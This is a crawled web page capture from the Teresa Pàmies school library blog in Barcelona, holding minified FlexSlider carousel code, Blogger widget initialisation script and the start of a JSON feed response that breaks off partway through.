t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7e86heSmiRRvOg15jLvYI6LKBYdA:1769002537762';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7805310678679695249','//biblioitepa.blogspot.com/','7805310678679695249');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7805310678679695249', 'title': 'Biblioteca Institut Teresa P\xe0mies', 'url': 'https://biblioitepa.blogspot.com/', 'canonicalUrl': 'http://biblioitepa.blogspot.com/', 'homepageUrl': 'https://biblioitepa.blogspot.com/', 'searchUrl': 'https://biblioitepa.blogspot.com/search', 'canonicalHomepageUrl': 'http://biblioitepa.blogspot.com/', 'blogspotFaviconUrl': 'https://biblioitepa.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - Atom\x22 href\x3d\x22https://biblioitepa.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - RSS\x22 href\x3d\x22https://biblioitepa.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7805310678679695249/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Biblioteca Institut Teresa P\xe0mies'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Biblioteca Institut Teresa P\xe0mies', 'description': 'Biblioteca Escolar de l\x27Institut T\xe9resa P\xe0mies de Barcelona. \n\nLa nostra missi\xf3 \xe9s donar suport a tota la comunitat educativa mitjan\xe7ant la resoluci\xf3 de les seves necessitats informatives, mitjan\xe7ant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.', 'url': 'https://biblioitepa.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'S\x27est\xe0 enviant...', 'contactFormMessageSentMsg': 'El teu missatge s\u2019ha enviat.', 'contactFormMessageNotSentMsg': 'No s\x27ha pogut enviar el missatge. Torna-ho a provar m\xe9s tard.', 'contactFormInvalidEmailMsg': 'Es requereix una adre\xe7a electr\xf2nica v\xe0lida.', 'contactFormEmptyMessageMsg': 'El camp del missatge no pot ser buit.', 'title': 'Contacte', 'blogId': '7805310678679695249', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'Correu electr\xf2nic', 'contactFormMessageMsg': 'Missatge', 'contactFormSendMsg': 'Envia', 'contactFormToken': 'AOuZoY68D0Muw902dn3v95YIkaZgAz8lpw:1769002537767', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'InstaIPG', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblioitepa.blogspot.com/feeds/posts/default/-/SERVEIS?alt=json-in-script&max-results=5&callback=jQuery1110042379117540097755_1769002538120&_=1769002538122
body_size: 3431
content:
// API callback
jQuery1110042379117540097755_1769002538120({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249"},"updated":{"$t":"2025-12-18T14:02:07.710+01:00"},"category":[{"term":"Arxiu"},{"term":"Activitats"},{"term":"Club de Lectura"},{"term":"Horari"},{"term":"SERVEIS"},{"term":"1rESO 2015"},{"term":"Newsletter"},{"term":"Novetats"},{"term":"2nESO"},{"term":"4tESO i Batxillerat"},{"term":"COVID"},{"term":"Efemèrides"},{"term":"Exposicions"},{"term":"1rESO2017"},{"term":"3rESO"},{"term":"Actes"},{"term":"BCNegra"},{"term":"Continguts"},{"term":"Memòria"},{"term":"Notícies"},{"term":"Planificació"},{"term":"Propostes d'estiu"},{"term":"Recerca"},{"term":"escriptors"}],"title":{"type":"text","$t":"Biblioteca Institut Teresa Pàmies"},"subtitle":{"type":"html","$t":"Biblioteca Escolar de l'Institut Téresa Pàmies de Barcelona. \n\nLa nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/-\/SERVEIS?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/search\/label\/SERVEIS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carlos 